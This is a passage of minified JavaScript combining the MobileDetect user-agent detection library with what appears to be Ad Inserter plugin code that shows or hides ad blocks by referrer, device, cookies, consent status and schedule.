NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},
oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",
iPadOS:"CPU OS 13",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW",Windows:"Windows","Windows NT":"Windows NT","OS X":"Mac OS X",Debian:"Debian",Ubuntu:"Ubuntu",Macintosh:"PPC",OpenBSD:"OpenBSD",Linux:"Linux",ChromeOS:"CrOS"},uas:{Dolfin:"\\bDolfin\\b",Skyfire:"Skyfire",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",WeChat:"\\bMicroMessenger\\b",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",
Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon","Opera Mini":"Opera Mini",Opera:"Opera|OPR",Edge:"Edge",UCBrowser:"UCBrowser",Vivaldi:"Vivaldi",Chrome:"Chrome",Firefox:"Firefox",Safari:"Safari",IE:"MSIE|IEMobile|MSIEMobile|Trident/[.0-9]+",Netscape:"Netscape",Mozilla:"Mozilla"},props:{Mobile:"Mobile/[VER]",
Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",
MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]",
"Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"],Windows:"Windows NT [VER]","Windows NT":"Windows NT [VER]","OS X":"OS X [VER]",BlackBerryOS:["BlackBerry[w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],AndroidOS:"Android [VER]",ChromeOS:"CrOS x86_64 [VER]","Opera Mini":"Opera Mini/[VER]",
Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]","Opera [VER]"],Netscape:"Netscape/[VER]",Mozilla:"rv:[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","rv:[VER]"],Edge:"Edge/[VER]",Vivaldi:"Vivaldi/[VER]"},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp",
MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700",Macintosh:"Macintosh"}},detectMobileBrowsers:{fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,
tabletPattern:/android|ipad|playbook|silk/i}},l=Object.prototype.hasOwnProperty;b.FALLBACK_PHONE="UnknownPhone";b.FALLBACK_TABLET="UnknownTablet";b.FALLBACK_MOBILE="UnknownMobile";var n="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)};(function(){var a,c,e=b.mobileDetectRules;for(a in e.props)if(l.call(e.props,a)){var d=e.props[a];n(d)||(d=[d]);var f=d.length;for(c=0;c<f;++c){var g=d[c];var h=g.indexOf("[VER]");0<=h&&(g=g.substring(0,h)+"([\\w._\\+]+)"+
g.substring(h+5));d[c]=new RegExp(g,"i")}e.props[a]=d}k(e.oss);k(e.phones);k(e.tablets);k(e.uas);k(e.utils);e.oss0={WindowsPhoneOS:e.oss.WindowsPhoneOS,WindowsMobileOS:e.oss.WindowsMobileOS}})();b.findMatch=function(a,b){for(var c in a)if(l.call(a,c)&&a[c].test(b))return c;return null};b.findMatches=function(a,b){var c=[],d;for(d in a)l.call(a,d)&&a[d].test(b)&&c.push(d);return c};b.getVersionStr=function(a,c){var e=b.mobileDetectRules.props,d;if(l.call(e,a)){e=e[a];var f=e.length;for(d=0;d<f;++d){var g=
e[d].exec(c);if(null!==g)return g[1]}}return null};b.getVersion=function(a,c){var e=b.getVersionStr(a,c);return e?b.prepareVersionNo(e):NaN};b.prepareVersionNo=function(a){var b=a.split(/[a-z._ \/\-]/i);1===b.length&&(a=b[0]);1<b.length&&(a=b[0]+".",b.shift(),a+=b.join(""));return Number(a)};b.isMobileFallback=function(a){return b.detectMobileBrowsers.fullPattern.test(a)||b.detectMobileBrowsers.shortPattern.test(a.substr(0,4))};b.isTabletFallback=function(a){return b.detectMobileBrowsers.tabletPattern.test(a)};
b.prepareDetectionCache=function(a,c,e){if(a.mobile===f){var d;(d=b.findMatch(b.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=d,a.phone=null):(d=b.findMatch(b.mobileDetectRules.phones,c))?(a.mobile=a.phone=d,a.tablet=null):b.isMobileFallback(c)?(c=g.isPhoneSized(e),c===f?(a.mobile=b.FALLBACK_MOBILE,a.tablet=a.phone=null):c?(a.mobile=a.phone=b.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null)):b.isTabletFallback(c)?(a.mobile=a.tablet=b.FALLBACK_TABLET,a.phone=null):
a.mobile=a.tablet=a.phone=null}};b.mobileGrade=function(a){var b=null!==a.mobile();if(a.os("iOS")&&4.3<=a.version("iPad")||a.os("iOS")&&3.1<=a.version("iPhone")||a.os("iOS")&&3.1<=a.version("iPod")||2.1<a.version("Android")&&a.is("Webkit")||7<=a.version("Windows Phone OS")||a.is("BlackBerry")&&6<=a.version("BlackBerry")||a.match("Playbook.*Tablet")||1.4<=a.version("webOS")&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&12<=a.version("Firefox")||a.is("Chrome")&&a.is("AndroidOS")&&
4<=a.version("Android")||a.is("Skyfire")&&4.1<=a.version("Skyfire")&&a.is("AndroidOS")&&2.3<=a.version("Android")||a.is("Opera")&&11<a.version("Opera Mobi")&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&2<=a.version("Bada")||(a.is("UC Browser")||a.is("Dolfin"))&&2.3<=a.version("Android")||a.match("Kindle Fire")||a.is("Kindle")&&3<=a.version("Kindle")||a.is("AndroidOS")&&a.is("NookTablet")||11<=a.version("Chrome")&&!b||5<=a.version("Safari")&&!b||4<=a.version("Firefox")&&!b||
7<=a.version("MSIE")&&!b||10<=a.version("Opera")&&!b)return"A";if(a.os("iOS")&&4.3>a.version("iPad")||a.os("iOS")&&3.1>a.version("iPhone")||a.os("iOS")&&3.1>a.version("iPod")||a.is("Blackberry")&&5<=a.version("BlackBerry")&&6>a.version("BlackBerry")||5<=a.version("Opera Mini")&&6.5>=a.version("Opera Mini")&&(2.3<=a.version("Android")||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||11<=a.version("Opera Mobi")&&a.is("SymbianOS"))return"B";5>a.version("BlackBerry")||a.match("MSIEMobile|Windows CE.*Mobile")||
a.version("Windows Mobile");return"C"};b.detectOS=function(a){return b.findMatch(b.mobileDetectRules.oss0,a)||b.findMatch(b.mobileDetectRules.oss,a)};b.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height};g.prototype={constructor:g,mobile:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.mobile},phone:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.phone},
tablet:function(){b.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth);return this._cache.tablet},userAgent:function(){this._cache.userAgent===f&&(this._cache.userAgent=b.findMatch(b.mobileDetectRules.uas,this.ua));return this._cache.userAgent},userAgents:function(){this._cache.userAgents===f&&(this._cache.userAgents=b.findMatches(b.mobileDetectRules.uas,this.ua));return this._cache.userAgents},os:function(){this._cache.os===f&&(this._cache.os=b.detectOS(this.ua));return this._cache.os},
version:function(a){return b.getVersion(a,this.ua)},versionStr:function(a){return b.getVersionStr(a,this.ua)},is:function(a){return h(this.userAgents(),a)||m(a,this.os())||m(a,this.phone())||m(a,this.tablet())||h(b.findMatches(b.mobileDetectRules.utils,this.ua),a)},match:function(a){a instanceof RegExp||(a=new RegExp(a,"i"));return a.test(this.ua)},isPhoneSized:function(a){return g.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){this._cache.grade===f&&(this._cache.grade=b.mobileGrade(this));
return this._cache.grade}};g.isPhoneSized="undefined"!==typeof window&&window.screen?function(a){return 0>a?f:b.getDeviceSmallerSide()<=a}:function(){};g._impl=b;g.version="1.4.4 2019-09-21";return g})})(function(h){if("undefined"!==typeof module&&module.exports)return function(f){module.exports=f()};if("function"===typeof define&&define.amd)return define;if("undefined"!==typeof window)return function(f){window.MobileDetect=f()};throw Error("unknown environment");}());
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,n){a.raw=n;return a};$jscomp.arrayIteratorImpl=function(a){var n=0;return function(){return n<a.length?{done:!1,value:a[n++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var n="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return n?n.call(a):$jscomp.arrayIterator(a)};
jQuery(function(a){function n(c){c=c.match(ba);return null!=c&&1<c.length&&"string"===typeof c[1]&&0<c[1].length?c[1].toLowerCase():null}function E(c){return c.includes(":")?(c=c.split(":"),1E3*(3600*parseInt(c[0])+60*parseInt(c[1])+parseInt(c[2]))):null}function u(c){try{var l=Date.parse(c);isNaN(l)&&(l=null)}catch(G){l=null}if(null==l&&c.includes(" ")){c=c.split(" ");try{l=Date.parse(c[0]),l+=E(c[1]),isNaN(l)&&(l=null)}catch(G){l=null}}return l}function H(){(jQuery("#ai-iab-tcf-bar").length||jQuery(".ai-list-manual").length)&&
"function"==typeof __tcfapi&&"function"==typeof ai_load_blocks&&"undefined"==typeof ai_iab_tcf_callback_installed&&(__tcfapi("addEventListener",2,function(c,l){l&&"useractioncomplete"===c.eventStatus&&(ai_tcData=c,ai_load_blocks(),jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"),jQuery("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))}),ai_iab_tcf_callback_installed=!0)}function v(c){c=("; "+document.cookie).split("; "+c+"=");if(2===c.length)return c.pop().split(";").shift()}
function k(c){if(v(c)){var l=window.location.hostname;v(c)&&(document.cookie=c+"=;path=/"+(l?";domain="+l:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT");document.cookie=c+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"}}Array.prototype.includes||(Array.prototype.includes=function(c){return!!~this.indexOf(c)});var ba=RegExp(":\\/\\/(.[^/:]+)","i");ai_process_lists=function(c){function l(m,e,d){if(0==m.length){if("!@!"==d)return!0;e!=d&&("true"==d.toLowerCase()?d=!0:"false"==d.toLowerCase()&&(d=
!1));return e==d}if("object"!=typeof e&&"array"!=typeof e)return!1;var h=m[0];m=m.slice(1);if("*"==h)for(e=$jscomp.makeIterator(Object.entries(e)),h=e.next();!h.done;h=e.next()){if(h=$jscomp.makeIterator(h.value),h.next(),h=h.next().value,l(m,h,d))return!0}else if(h in e)return l(m,e[h],d);return!1}function G(m,e,d){if("object"!=typeof m||-1==e.indexOf("["))return!1;e=e.replace(/]| /gi,"").split("[");return l(e,m,d)}function ca(){"function"==typeof __tcfapi&&(a("#ai-iab-tcf-status").text("IAB TCF 2.0 DETECTED"),
__tcfapi("getTCData",2,function(m,e){e?(a("#ai-iab-tcf-bar").addClass("status-ok"),"tcloaded"==m.eventStatus||"useractioncomplete"==m.eventStatus?(ai_tcData=m,m.gdprApplies?a("#ai-iab-tcf-status").text("IAB TCF 2.0 DATA LOADED"):jQuery("#ai-iab-tcf-status").text("IAB TCF 2.0 GDPR DOES NOT APPLY"),a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==m.eventStatus&&(ai_cmpuishown=!0,a("#ai-iab-tcf-status").text("IAB TCF 2.0 CMP UI SHOWN"),
a("#ai-iab-tcf-bar").addClass("status-ok").removeClass("status-error"))):(a("#ai-iab-tcf-status").text("IAB TCF 2.0 __tcfapi getTCData failed"),a("#ai-iab-tcf-bar").removeClass("status-ok").addClass("status-error"))}))}function K(m){"function"==typeof __tcfapi?("undefined"==typeof ai_iab_tcf_callback_installed&&H(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,ca(),cookies_need_tcData=!0)):m&&(a("#ai-iab-tcf-bar").addClass("status-error").removeClass("status-ok"),a("#ai-iab-tcf-status").text("IAB TCF 2.0 MISSING: __tcfapi function not found"))}
c=null==c?a("div.ai-list-data, meta.ai-list-data"):c.filter(".ai-list-data");if(c.length){c.removeClass("ai-list-data");var V=getAllUrlParams(window.location.search);if(null!=V.referrer)var x=V.referrer;else x=document.referrer,""!=x&&(x=n(x));var R=window.navigator.userAgent,S=R.toLowerCase(),W=navigator.language,L=W.toLowerCase();if("undefined"!==typeof MobileDetect)var X=new MobileDetect(R);c.each(function(){var m=document.cookie.split(";");m.forEach(function(A,f){m[f]=A.trim()});var e=a(this).closest("div.code-block"),
d=!0,h=a(this).attr("referer-list");if("undefined"!=typeof h){h=b64d(h).split(",");var r=a(this).attr("referer-list-type"),I=!1;a.each(h,function(A,f){f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=x.indexOf(f))return I=!0,!1}else{if(f=f.substr(1),x.substr(-f.length)==f)return I=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==x.indexOf(f))return I=!0,!1}else if("#"==f){if(""==x)return I=!0,!1}else if(f==x)return I=
!0,!1});var p=I;switch(r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}if(d&&(h=a(this).attr("client-list"),"undefined"!=typeof h&&"undefined"!==typeof X))switch(h=b64d(h).split(","),r=a(this).attr("client-list-type"),p=!1,a.each(h,function(A,f){if(""==f.trim())return!0;var M=f.split("&&");a.each(M,function(da,b){var y=!0,t=!1;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));"language:"==b.substring(0,9)&&(t=!0,b=b.substring(9).toLowerCase());var q=!1;t?"*"==b.charAt(0)?"*"==b.charAt(b.length-
1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=L.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),L.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==L.indexOf(b)&&(q=!0)):b==L&&(q=!0):"*"==b.charAt(0)?"*"==b.charAt(b.length-1)?(b=b.substr(1,b.length-2).toLowerCase(),-1!=S.indexOf(b)&&(q=!0)):(b=b.substr(1).toLowerCase(),S.substr(-b.length)==b&&(q=!0)):"*"==b.charAt(b.length-1)?(b=b.substr(0,b.length-1).toLowerCase(),0==S.indexOf(b)&&(q=!0)):X.is(b)&&
(q=!0);p=q?y:!y;if(!p)return!1});if(p)return!1}),r){case "B":p&&(d=!1);break;case "W":p||(d=!1)}var N=h=!1;for(r=1;2>=r;r++)if(d){switch(r){case 1:var g=a(this).attr("cookie-list");break;case 2:g=a(this).attr("parameter-list")}if("undefined"!=typeof g){g=b64d(g);switch(r){case 1:var B=a(this).attr("cookie-list-type");break;case 2:B=a(this).attr("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google",
"tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");var D=g.split(","),Y=[];m.forEach(function(A){A=A.split("=");try{var f=JSON.parse(decodeURIComponent(A[1]))}catch(M){f=decodeURIComponent(A[1])}Y[A[0]]=
f});p=!1;var O=a(this);a.each(D,function(A,f){var M=f.split("&&");a.each(M,function(da,b){var y=!0;b=b.trim();"!!"==b.substring(0,2)&&(y=!1,b=b.substring(2));var t=b,q="!@!",Z=-1!=b.indexOf("["),aa=(0==b.indexOf("tcf-v2")||0==b.indexOf("euconsent-v2"))&&-1!=b.indexOf("[");-1!=b.indexOf("=")&&(q=b.split("="),t=q[0],q=q[1],Z=-1!=t.indexOf("["),aa=(0==t.indexOf("tcf-v2")||0==t.indexOf("euconsent-v2"))&&-1!=t.indexOf("["));if(aa)a("#ai-iab-tcf-bar").show(),"object"==typeof ai_tcData?(a("#ai-iab-tcf-bar").addClass("status-ok"),
t=t.replace(/]| /gi,"").split("["),t.shift(),p=(t=l(t,ai_tcData,q))?y:!y):(O.addClass("ai-list-data"),N=!0,"function"==typeof __tcfapi?K(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){"function"==typeof __tcfapi?K(!1):setTimeout(function(){K(!0)},3E3)},1E3)},600)));else if(Z)p=(t=G(Y,t,q))?y:!y;else{var T=!1;"!@!"==q?m.every(function(ea){return ea.split("=")[0]==b?(T=!0,!1):!0}):T=-1!=m.indexOf(b);p=
T?y:!y}if(!p)return!1});if(p)return!1});p&&(N=!1);switch(B){case "B":p&&(d=!1);break;case "W":p||(d=!1)}}}a(this).hasClass("ai-list-manual")&&(d?(O.removeClass("ai-list-data"),O.removeClass("ai-list-manual")):(h=!0,O.addClass("ai-list-data")));if(d||!h&&!N)if(g=a(this).data("debug-info"),"undefined"!=typeof g&&(g=a("."+g),0!=g.length)){var w=g.parent();w.hasClass("ai-debug-info")&&w.remove()}w=a(this).prevAll(".ai-debug-bar.ai-debug-lists");g=""==x?"#":x;w.find(".ai-debug-name.ai-list-info").text(g).attr("title",
R+"\n"+W);w.find(".ai-debug-name.ai-list-status").text(d?ai_front.visible:ai_front.hidden);g=!1;if(d&&(r=a(this).attr("scheduling-start"),B=a(this).attr("scheduling-end"),D=a(this).attr("scheduling-days"),"undefined"!=typeof r&&"undefined"!=typeof B&&"undefined"!=typeof D)){g=!0;var z=b64d(r),P=b64d(B),U=parseInt(a(this).attr("scheduling-fallback")),Q=parseInt(a(this).attr("gmt"));z.includes("-")||P.includes("-")?(B=u(z)+Q,r=u(P)+Q):(B=E(z),r=E(P));D=b64d(D).split(",");w=a(this).attr("scheduling-type");
var C=(new Date).getTime()+Q,F=new Date(C),J=F.getDay();z.includes("-")||P.includes("-")||(z=(new Date(F.getFullYear(),F.getMonth(),F.getDate())).getTime()+Q,C-=z,0>C&&(C+=864E5));0==J?J=6:J--;z=C>=B&&C<r&&D.includes(J.toString());switch(w){case "B":z=!z}z||(d=!1);F=F.toISOString().split(".")[0].replace("T"," ");w=a(this).prevAll(".ai-debug-bar.ai-debug-scheduling");w.find(".ai-debug-name.ai-scheduling-info").text(F+" "+J+" current_time:"+Math.floor(C.toString()/1E3)+"  start_date:"+Math.floor(B/
1E3).toString()+" ="+(C>=B).toString()+" end_date:"+Math.floor(r/1E3).toString()+" =:"+(C<r).toString()+" days:"+D.toString()+" =:"+D.includes(J.toString()).toString());w.find(".ai-debug-name.ai-scheduling-status").text(d?ai_front.visible:ai_front.hidden);d||0==U||(w.removeClass("ai-debug-scheduling").addClass("ai-debug-fallback"),w.find(".ai-debug-name.ai-scheduling-status").text(ai_front.fallback+" = "+U))}if(h||!d&&N)return!0;a(this).css({visibility:"",position:"",width:"",height:"","z-index":""});
d?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),"undefined"!=typeof a(this).data("code")&&(d=b64d(a(this).data("code")),0!=a(this).closest("head").length?(a(this).after(d),a(this).remove()):a(this).append(d),ai_process_element_lists(this))):g&&!z&&0!=U?(e.css({visibility:""}),e.hasClass("ai-remove-position")&&e.css({position:""}),a(this).next(".ai-fallback").removeClass("ai-fallback"),"undefined"!=typeof a(this).data("fallback-code")?(d=b64d(a(this).data("fallback-code")),
a(this).append(d),ai_process_element_lists(this)):(a(this).hide(),e.find(".ai-debug-block").length||-1!=e.attr("style").indexOf("height:")||e.hide()),d=e.attr("data-ai"),"undefined"!==typeof d&&!1!==d&&(d=a(this).attr("fallback-tracking"),"undefined"!==typeof d&&!1!==d&&e.attr("data-ai-"+a(this).attr("fallback_level"),d))):(a(this).hide(),e.length&&(e.removeAttr("data-ai").removeClass("ai-track"),e.find(".ai-debug-block").length?(e.css({visibility:""}).removeClass("ai-close"),e.hasClass("ai-remove-position")&&
e.css({position:""})):-1==e.attr("style").indexOf("height:")&&e.hide()));a(this).attr("data-code","");a(this).attr("data-fallback-code","");e.removeClass("ai-list-block")})}};a(document).ready(function(c){setTimeout(function(){ai_process_lists();setTimeout(function(){H();if("function"==typeof ai_load_blocks){var l=function(G){"cmplzEnableScripts"!=G.type&&"all"!==G.consentLevel||ai_load_blocks()};jQuery(document).on("cmplzEnableScripts",l);jQuery(document).on("cmplz_event_marketing",l)}},50);jQuery(".ai-debug-page-type").dblclick(function(){jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES");
jQuery("#ai-iab-tcf-bar").show()});jQuery("#ai-iab-tcf-bar").click(function(){k("euconsent-v2");k("__lxG__consent__v2");k("__lxG__consent__v2_daisybit");k("__lxG__consent__v2_gdaisybit");k("CookieLawInfoConsent");k("cookielawinfo-checkbox-advertisement");k("cookielawinfo-checkbox-analytics");k("cookielawinfo-checkbox-necessary");k("complianz_policy_id");k("complianz_consent_status");k("cmplz_marketing");k("cmplz_consent_status");k("cmplz_preferences");k("cmplz_statistics-anonymous");k("cmplz_choice");
k("cmplz_banner-status");k("cmplz_functional");k("cmplz_policy_id");k("cmplz_statistics");k("moove_gdpr_popup");k("real_cookie_banner-blog:1-tcf");k("real_cookie_banner-blog:1");jQuery("#ai-iab-tcf-status").text("CONSENT COOKIES DELETED")})},5)})});
function ai_process_element_lists(a){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(a);"function"==typeof ai_process_lists&&ai_process_lists(jQuery(".ai-list-data",a));"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses(jQuery(".ai-ip-data",a));"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks(jQuery(".ai-filter-check",a));"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(a);"function"==typeof ai_process_impressions&&
